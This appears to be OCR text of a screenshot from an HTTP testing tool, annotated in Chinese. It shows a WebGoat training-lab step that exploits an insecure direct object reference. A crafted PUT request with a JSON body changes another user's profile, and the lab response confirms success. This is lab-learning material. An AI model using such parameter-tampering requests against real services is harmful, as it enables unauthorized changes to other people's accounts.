 发送请求 强制 HTTPS 历史 爆破示例 ? </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
修改为 PUT
1 PUT /WebGoat/IDOR/profile/2342388 HTTP/1.1
2 Host ? : 127.0.0.1:8080
3 X-Requested-With: XMLHttpRequest
4 Accept: */*
5 sec-ch-ua-mobile: ?0
6 Referer: http://127.0.0.1:8080/WebGoat/start.mvc?username=zwy20040219
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Dest: empty
9 Accept-Encoding: gzip, deflate, br, zstd
10 sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
11 Sec-Fetch-Mode: cors
12 Cookie: JSESSIONID=TLqMy0n-7pkbCWY0_ScbzNsBJ16a3nNrwejkVfiK;
hijack_cookie=4166248199673680362-1737348692795
13 Content-Type: application/json
请求体格式也要修改
14 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
15 sec-ch-ua-platform: "Windows"
16 Accept-Language: zh-CN,zh;q=0.9
17
18 {
19 "role" : 1,
20 "color" : "red",
21 "size" : "small",
22 "name" : "Buffalo Bill",
23 "userId" : "2342388"
24 }
根据第二关返回的 tom 的格式信息，进行修改
Responses 278bytes / 8ms 美化 编码 详情
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Mon, 20 Jan 2025 05:26:07 GMT
5 Content-Length: 278
6
7 {
8 "lessonCompleted" : true,
9 "feedback" : "Well done, you have modified someone else's profile
(as displayed below)",
10 "output" : "{role=1, color=red, size=large, name=Buffalo Bill,
userId=2342388}",
11 "assignment" : "IDOREditOtherProfile",
12 "attemptWasMade" : true
13 }